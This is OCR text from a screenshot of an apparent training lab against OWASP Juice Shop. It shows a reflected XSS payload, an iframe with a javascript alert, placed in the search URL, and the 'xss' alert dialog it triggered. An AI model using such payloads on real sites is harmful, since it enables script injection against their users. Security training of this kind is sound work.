 Not secure | 10.10.165.234/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)"> Incognito
OWASP Juice Shop
10.10.165.234 says
xss
OK
Account EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0